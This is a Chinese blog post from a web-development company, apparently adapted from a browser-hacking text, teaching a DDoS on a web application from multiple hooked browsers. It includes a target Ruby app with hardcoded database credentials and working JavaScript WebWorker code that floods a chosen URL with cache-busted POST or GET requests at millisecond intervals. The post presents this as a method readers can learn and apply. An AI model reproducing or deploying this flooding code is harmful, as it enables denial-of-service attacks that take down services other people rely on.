對Web應用的DoS攻擊,不一定要從攻擊者控制的操作系統上發起。擠壓痛點的HTTP請求可以從任何Web瀏覽器中發出,甚至可以從多個瀏覽器中同時發出。對于后一種情況,實際上就是分布式拒絕服務攻擊(Distributed Denial-of-Service,DDoS)。
下面南昌網絡公司小編以下面這個簡單的Ruby Web應用為例,為大家做個演示。
它接受兩個請求:一個POST請求,期待兩個參數用于向MySQL數據庫中插入(insert)新數據;一個GET請求,通過聯結(join)兩個表來查詢同一個數據庫。
require 'rubygems'
require 'thin'
require 'rack'
require 'sinatra'
require 'cgi'
require 'mysql'
class Books < Sinatra::Base
post "/" do
author = params[:author]
name = params[:name]
db = Mysql.new('127.0.0.1', 'root', 'toor', 'books')
statement = db.prepare "insert into books (name,author)
values (?,?);"
statement.execute name, author
statement.close
"INSERT successful"
end
get "/" do
book_id = params[:book_id]
db = Mysql.new('127.0.0.1', 'root', 'toor', 'books')
statement = db.prepare "select a.author, a.address, b.name
from author a, books b where a.author = b.author"
statement.execute
result = ""
statement.each do |item|
result += CGI::escapeHTML(item.inspect)+"
"
end
statement.close
result
end
end
@routes = {
"/books" => Books.new,
}
@rack_app = Rack::URLMap.new(@routes)
@thin = Thin::Server.new("172.16.37.150", 80, @rack_app)
Thin::Logging.silent = true
Thin::Logging.debug = false
puts "[#{Time.now}] Thin ready"
@thin.start
光看代碼,大家可能就會發現應用的痛點了。對數據庫表的聯結涉及兩個表,其中一個是POST請求會更新的表。如果你能同時發送多個POST請求,同時又執行多個GET請求,那么聯結操作就會隨著數據增加而繁忙起來。
通過勾連瀏覽器跨域發送多個HTTP請求的最好方式是使用WebWorker。這樣基本不會影響頁面渲染和瀏覽器的其他操作。WebWorker是HTML5引入的,包括IE10在內的所有現代瀏覽器都支持,是一種在后臺線程中執行腳本的機制。在WebWorker中運行的代碼不能直接修改頁面的DOM,但可以發送XHR請求。
那么要啟動一個WebWorker任務應該怎樣做呢?南昌網絡公司小編溫馨提醒大家,我們可以這樣做,請看以下代碼:
var worker = new Worker;
worker.onmessage = function (oEvent) {
console.log('WebWorker says: '+oEvent.data);
};
var data = {};
data['url'] = url;
data['delay'] = delay;
data['method'] = method;
data['post_data'] = post_data;
/* 把配置發給WebWorke */
worker.postMessage(data);
這里的postMessage()用于在運行JavaScript勾連代碼的DOM與WebWorker之間共享數據。
WebWorker的代碼可以像下面這樣寫:
var url = "";
var delay = 0;
var method = "";
var post_data = "";
var counter = 0;
/* 通過postMessage取得數據 */
onmessage = function (oEvent) {
url = oEvent.data['url'];
delay = oEvent.data['delay'];
method = oEvent.data['method'];
post_data = oEvent.data['post_data'];
doRequest();
};
/* 給URL添加隨機參數,避免緩存 */
function noCache(u){
var result = "";
if(u.indexOf("?") > 0){
result = "&" + Date.now() + Math.random();
}else{
result = "?" + Date.now() + Math.random();
}
return result;
}
/* 每delay毫秒發送一次POST或GET請求 */
function doRequest(){
setInterval(function(){
var xhr = new XMLHttpRequest();
xhr.open(method, url + noCache(url));
xhr.setRequestHeader('Accept','*/*');
xhr.setRequestHeader("Accept-Language", "en");
if(method == "POST"){
xhr.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
xhr.send(post_data);
}else{
xhr.send(null);
}
counter++;
},delay);
/* 每10秒通知一次調用者發送了多少請求 */
setInterval(function(){
postMessage("Requests sent: " + counter);
},10000);
}

如果你把這段代碼注入兩個不同的勾連瀏覽器,讓它們都向前面講到的那個Ruby Web應用發送請求,就會看到資源占用逐漸增加。圖1展示了應用正常使用過程中的系統負載。

圖1 正常的系統負載

使用前面的JavaScript代碼啟用WebWorker之后,可以看到負載稍微增加了一些,如圖2所示。

圖2 使用一個勾連瀏覽器時的系統負載

在另一個勾連瀏覽器中啟用另一個WebWorker,每10毫秒發送一個POST請求之后,可以通過圖3看到系統負載明顯的變化。與圖2相比,負載的變化非常大。這是因為一個瀏覽器在不斷發送POST請求,會導致執行數據庫插入語句。而與此同時另一個勾連瀏覽器又在發送GET請求,會導致聯結查詢的數據集在每個請求之后都會變大。這些后臺活動導致了負載增加。
在找到類似的Web應用痛點后,不一定非要通過數據庫操作,通過上傳文件也可以輕易對任何Web應用制造DoS風暴。如果你手中控制了多個勾連瀏覽器,那么相應的DoS攻擊后果會更加嚴重,而且你可以讓多個勾連瀏覽器都指向同一個目標,讓每一秒鐘的并發請求數量激增。

圖3 使用兩個勾連瀏覽器時的系統負載
以上就是南昌百恒網絡小編為大家介紹的關于使用多個勾連瀏覽器DDoS的方法,說了那么多不知道大家都學會了沒有?如果還有哪些不明白的地方,可隨時來電和我們聯系。此外,如有南昌網站建設、微信開發、手機APP開發等方面的需要,百恒網絡將隨時為您效勞!
 十余年專注于網站建設_小程序開發_APP開發,低調、敢創新、有情懷!
十余年專注于網站建設_小程序開發_APP開發,低調、敢創新、有情懷!



